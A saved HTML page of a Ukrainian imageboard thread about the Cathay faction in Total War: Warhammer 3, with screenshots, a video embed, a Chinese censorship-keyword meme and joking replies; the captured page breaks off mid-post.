

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/wh/3136/
body_size: 9108
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="У Total War Warhammer 3 додано Катай, а відтак буде багато скріншотів або артів на тему вахокитайців.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/wh/3136/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2021/12/25/17/30/04/2931e9889a1e9a9b97fa69d06609f3f6-thumb.png" />
<meta property="og:title" content="Катай / WarHammer / Файно" />
<meta property="og:description" content="У Total War Warhammer 3 додано Катай, а відтак буде багато скріншотів або артів на тему вахокитайців." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Катай / WarHammer / Файно" />
<meta name="twitter:description" content="У Total War Warhammer 3 додано Катай, а відтак буде багато скріншотів або артів на тему вахокитайців." />
<meta name="twitter:image" content="https://files.fajno.in/img/2021/12/25/17/30/04/2931e9889a1e9a9b97fa69d06609f3f6-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Катай / WarHammer / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/wh/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2021/12/25/17/30/04/2931e9889a1e9a9b97fa69d06609f3f6-thumb.png" />
		<link rel="canonical" href="https://fajno.in/wh/3136/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/wh/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/wh/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Катай</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/wh/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="3136">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="3136">
				<i class="fa fa-chevron-down post-options" data-postid="3136" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3136" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#3136</span></a> <span class="section-thread-list-item-title"><a href="/wh/3136/">Катай</a></span> <span class="post-meta-time">17:30:04 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3136/" class="hide-post-link">Приховати</a><a href="#" data-postid="3136" class="reply-to">Відповісти</a><a href="/remove/35530">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/25/17/30/04/2931e9889a1e9a9b97fa69d06609f3f6.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/25/17/30/04/2931e9889a1e9a9b97fa69d06609f3f6-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/25/17/30/04/2931e9889a1e9a9b97fa69d06609f3f6.jpg" target="_blank" class="image-open-link">ss-4afac709f1bfe992122e315852cf6.jpg</a>
																										</div>
					<p>У Total War Warhammer 3 додано Катай, а відтак буде багато скріншотів або артів на тему вахокитайців. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3220/" rel="nofollow">&gt;&gt;3220</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3137">
				<i class="fa fa-chevron-down post-options" data-postid="3137" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3137" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#3137</span></a> <span class="post-meta-time">17:34:33 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3137/" class="hide-post-link">Приховати</a><a href="#" data-postid="3137" class="reply-to">Відповісти</a><a href="/remove/35532">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/25/17/34/33/7c07e5102d90323f044e343be2887aee.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/25/17/34/33/7c07e5102d90323f044e343be2887aee-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/25/17/34/33/7c07e5102d90323f044e343be2887aee.jpg" target="_blank" class="image-open-link">ss-320f5373c16e33f50c0ee2ccc8223.jpg</a>
																										</div>
					<p>Катайський дракон.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3138">
				<i class="fa fa-chevron-down post-options" data-postid="3138" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3138" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#3138</span></a> <span class="post-meta-time">17:36:00 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3138/" class="hide-post-link">Приховати</a><a href="#" data-postid="3138" class="reply-to">Відповісти</a><a href="/remove/35533">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><div class="youtube-player"><div class="section-thread-list-item-media"><div class="embed-container youtube" style="display:block;"><iframe src="https://www.youtube.com/embed/033FWxL22A0?rel=0&amp;controls=1&amp;showinfo=0" frameborder="0" allowfullscreen></iframe></div></div></div></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3139">
				<i class="fa fa-chevron-down post-options" data-postid="3139" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3139" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#3139</span></a> <span class="post-meta-time">21:30:39 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3139/" class="hide-post-link">Приховати</a><a href="#" data-postid="3139" class="reply-to">Відповісти</a><a href="/remove/35541">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>动态网自由门 天安門 天安门 法輪功 李洪志 Free Tibet 六四天安門事件 The Tiananmen Square protests of 1989 天安門大屠殺 The Tiananmen Square Massacre 反右派鬥爭 The Anti-Rightist Struggle 大躍進政策 The Great Leap Forward 文化大革命 The Great Proletarian Cultural Revolution 人權 Human Rights 民運 Democratization 自由 Freedom 獨立 Independence 多黨制 Multi-party system 台灣 臺灣 Taiwan Formosa 中華民國 Republic of China 西藏 土伯特 唐古特 Tibet 達賴喇嘛 Dalai Lama 法輪功 Falun Dafa 新疆維吾爾自治區 The Xinjiang Uyghur Autonomous Region 諾貝爾和平獎 Nobel Peace Prize 劉暁波 Liu Xiaobo 民主 言論 思想 反共 反革命 抗議 運動 騷亂 暴亂 騷擾 擾亂 抗暴 平反 維權 示威游行 李洪志 法輪大法 大法弟子 強制斷種 強制堕胎 民族淨化 人體實驗 肅清 胡耀邦 趙紫陽 魏京生 王丹 還政於民 和平演變 激流中國 北京之春 大紀元時報 九評論共産黨 獨裁 專制 壓制 統一 監視 鎮壓 迫害 侵略 掠奪 破壞 拷問 屠殺 活摘器官 誘拐 買賣人口 遊進 走私 毒品 賣淫 春畫 賭博 六合彩 天安門 天安门 法輪功 李洪志 Winnie the Pooh 劉曉波动态网自由门</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3140/" rel="nofollow">&gt;&gt;3140</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3146/" rel="nofollow">&gt;&gt;3146</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3140">
				<i class="fa fa-chevron-down post-options" data-postid="3140" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3140" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#3140</span></a> <span class="post-meta-time">21:54:53 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3140/" class="hide-post-link">Приховати</a><a href="#" data-postid="3140" class="reply-to">Відповісти</a><a href="/remove/35543">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/3139/" rel="nofollow">&gt;&gt;3139</a></span></p>
<p>Хуя собі, яка у тебе капча!</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3141/" rel="nofollow">&gt;&gt;3141</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3141">
				<i class="fa fa-chevron-down post-options" data-postid="3141" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3141" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#3141</span></a> <span class="post-meta-time">22:29:49 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3141/" class="hide-post-link">Приховати</a><a href="#" data-postid="3141" class="reply-to">Відповісти</a><a href="/remove/35544">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/3140/" rel="nofollow">&gt;&gt;3140</a></span></p>
<p>Подумалось, що Сашко міг би зарадм розваги вставити кілька китайських символів у капчу. Хочеш відкрити новий тред, а там 還政於民 和平演變 激流中國 北京之春 大紀元時報 九評論共産黨 獨裁 專</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3142/" rel="nofollow">&gt;&gt;3142</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3143/" rel="nofollow">&gt;&gt;3143</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3142">
				<i class="fa fa-chevron-down post-options" data-postid="3142" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3142" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#3142</span></a> <span class="section-thread-list-item-title"><a href="/wh/3142/">Заїбісь.</a></span> <span class="post-meta-time">23:37:12 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Заїбісь.</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3142/" class="hide-post-link">Приховати</a><a href="#" data-postid="3142" class="reply-to">Відповісти</a><a href="/remove/35555">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/3141/" rel="nofollow">&gt;&gt;3141</a></span></p>
<p>Заїбісь.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3143">
				<i class="fa fa-chevron-down post-options" data-postid="3143" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3143" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#3143</span></a> <span class="post-meta-time">23:37:51 25.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3143/" class="hide-post-link">Приховати</a><a href="#" data-postid="3143" class="reply-to">Відповісти</a><a href="/remove/35556">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2021/12/25/23/37/51/b129fc2f057a6d8d84d4d42cff16b1a3.png" class="lightbox-image"><img src="https://files.fajno.in/img/2021/12/25/23/37/51/b129fc2f057a6d8d84d4d42cff16b1a3-thr.png"></a>
								<a href="https://files.fajno.in/img/2021/12/25/23/37/51/b129fc2f057a6d8d84d4d42cff16b1a3.png" target="_blank" class="image-open-link">zayibis.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/3141/" rel="nofollow">&gt;&gt;3141</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3146">
				<i class="fa fa-chevron-down post-options" data-postid="3146" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3146" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#3146</span></a> <span class="post-meta-time">19:45:51 26.12.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3146/" class="hide-post-link">Приховати</a><a href="#" data-postid="3146" class="reply-to">Відповісти</a><a href="/remove/35567">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/wh/3139/" rel="nofollow">&gt;&gt;3139</a></span></p>
<p>Сука&#8230; Тепер файнач забанять у катаї.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3220">
				<i class="fa fa-chevron-down post-options" data-postid="3220" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3220" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#3220</span></a> <span class="post-meta-time">14:01:52 17.02.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3220/" class="hide-post-link">Приховати</a><a href="#" data-postid="3220" class="reply-to">Відповісти</a><a href="/remove/35928">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/02/17/14/01/52/d1fbde767c938b14b3df28f655754215.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/02/17/14/01/52/d1fbde767c938b14b3df28f655754215-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/02/17/14/01/52/d1fbde767c938b14b3df28f655754215.png" target="_blank" class="image-open-link">1645099130291.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/3136/" rel="nofollow">&gt;&gt;3136</a></span></p>
<blockquote>>У Total War Warhammer 3 додано Катай,</blockquote>
<p>Китайцям поки що не дуже заходить те, як їх зобразили.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3232">
				<i class="fa fa-chevron-down post-options" data-postid="3232" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3232" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#3232</span></a> <span class="post-meta-time">10:59:08 19.02.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3232/" class="hide-post-link">Приховати</a><a href="#" data-postid="3232" class="reply-to">Відповісти</a><a href="/remove/35950">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/02/19/10/59/07/f8b4fe492314065057547da4ca095048.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/02/19/10/59/07/f8b4fe492314065057547da4ca095048-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/02/19/10/59/07/f8b4fe492314065057547da4ca095048.jpg" target="_blank" class="image-open-link">1645252426527.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3242">
				<i class="fa fa-chevron-down post-options" data-postid="3242" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3242" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#3242</span></a> <span class="post-meta-time">17:36:37 20.02.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3242/" class="hide-post-link">Приховати</a><a href="#" data-postid="3242" class="reply-to">Відповісти</a><a href="/remove/35971">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/02/20/17/36/37/5a8ee6a77801bfeedcd7086876ea3a0a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/02/20/17/36/37/5a8ee6a77801bfeedcd7086876ea3a0a-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/02/20/17/36/37/5a8ee6a77801bfeedcd7086876ea3a0a.jpg" target="_blank" class="image-open-link">1645369309260.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3287">
				<i class="fa fa-chevron-down post-options" data-postid="3287" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3287" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#3287</span></a> <span class="post-meta-time">15:26:42 30.04.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3287/" class="hide-post-link">Приховати</a><a href="#" data-postid="3287" class="reply-to">Відповісти</a><a href="/remove/36103">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/04/30/15/26/42/7cfc7a2f8f4f444e9c64482da1a2f35e.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/04/30/15/26/42/7cfc7a2f8f4f444e9c64482da1a2f35e-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/04/30/15/26/42/7cfc7a2f8f4f444e9c64482da1a2f35e.png" target="_blank" class="image-open-link">t53auv606s081.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3288">
				<i class="fa fa-chevron-down post-options" data-postid="3288" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3288" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#3288</span></a> <span class="post-meta-time">15:28:33 30.04.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3288/" class="hide-post-link">Приховати</a><a href="#" data-postid="3288" class="reply-to">Відповісти</a><a href="/remove/36104">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/04/30/15/28/33/125ef0ba20ac214069627680a4ccfd8b.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/04/30/15/28/33/125ef0ba20ac214069627680a4ccfd8b-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/04/30/15/28/33/125ef0ba20ac214069627680a4ccfd8b.png" target="_blank" class="image-open-link">0nq7gfgp3pq71.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3513">
				<i class="fa fa-chevron-down post-options" data-postid="3513" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3513" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#3513</span></a> <span class="post-meta-time">20:07:03 20.10.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3513/" class="hide-post-link">Приховати</a><a href="#" data-postid="3513" class="reply-to">Відповісти</a><a href="/remove/37261">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/10/20/20/07/03/dc9b85934565ad35875b7d200c88e71a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/10/20/20/07/03/dc9b85934565ad35875b7d200c88e71a-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/10/20/20/07/03/dc9b85934565ad35875b7d200c88e71a.jpg" target="_blank" class="image-open-link">1666184958967021.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3570">
				<i class="fa fa-chevron-down post-options" data-postid="3570" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3570" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#3570</span></a> <span class="post-meta-time">00:28:18 23.11.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
